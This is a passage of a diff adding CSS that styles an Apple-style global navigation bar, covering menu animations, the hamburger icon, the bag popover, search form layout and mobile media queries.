+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_2.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_1.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_7.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_2.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_3.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_4.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_8.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_9.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_5.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_8.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
